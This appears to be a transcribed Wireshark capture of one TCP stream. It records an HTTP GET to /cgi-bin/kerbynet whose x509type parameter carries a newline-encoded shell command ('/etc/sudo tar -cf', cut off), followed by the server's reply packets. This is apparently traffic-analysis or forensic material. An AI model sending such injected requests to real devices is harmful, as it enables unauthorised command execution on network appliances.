 tcp.stream eq 243
No. Time Source Destination Protoco Lengt Info
11026 484.356088 182.143.237.15 61.139.2.100 TCP 70 54100 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
11027 484.356268 61.139.2.100 182.143.237.15 TCP 70 80 → 54100 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM WS=128
11028 484.356356 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%
11030 484.356671 61.139.2.100 182.143.237.15 TCP 64 80 → 54100 [ACK] Seq=1 Ack=560 Win=30336 Len=0[Packet size limited during capture]
11031 484.378548 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=1 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11032 484.378561 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=1461 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11033 484.378564 61.139.2.100 182.143.237.15 TCP 1466 80 → 54100 [PSH, ACK] Seq=2921 Ack=560 Win=30336 Len=1408 [TCP PDU reassembled in 11053]
11034 484.380374 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=4329 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11035 484.380382 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=5789 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11036 484.380387 61.139.2.100 182.143.237.15 TCP 302 80 → 54100 [PSH, ACK] Seq=7249 Ack=560 Win=30336 Len=244 [TCP PDU reassembled in 11053]
11037 484.380673 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=7493 Win=131328 Len=0
11038 484.407170 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=7493 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11039 484.407190 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=8953 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11040 484.407199 61.139.2.100 182.143.237.15 TCP 1242 80 → 54100 [PSH, ACK] Seq=10413 Ack=560 Win=30336 Len=1184 [TCP PDU reassembled in 11053]
11041 484.410474 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=11597 Win=131328 Len=0
11042 484.411081 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=11597 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11043 484.411138 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=13057 Ack=560 Win=30336 Len=1460 [TCP PDU reassembled in 11053]
11044 484.411145 61.139.2.100 182.143.237.15 TCP 272 80 → 54100 [PSH, ACK] Seq=14517 Ack=560 Win=30336 Len=214 [TCP PDU reassembled in 11053]
11045 484.411504 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=14731 Win=131328 Len=0
11046 484.413259 61.139.2.100 182.143.237.15 TCP 195 80 → 54100 [PSH, ACK] Seq=14731 Ack=560 Win=30336 Len=137 [TCP PDU reassembled in 11053]
11048 484.413539 61.139.2.100 182.143.237.15 TCP 481 80 → 54100 [PSH, ACK] Seq=14868 Ack=560 Win=30336 Len=423 [TCP PDU reassembled in 11053]
Frame 11029: 617 bytes on wire (4936 bits), 613 bytes captured (4904 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_b8:51:96 (00:0c:29:b8:51:96)
Internet Protocol Version 4, Src: 182.143.237.15, Dst: 61.139.2.100
Transmission Control Protocol, Src Port: 54100, Dst Port: 80, Seq: 1, Ack: 1, Len: 559
Hypertext Transfer Protocol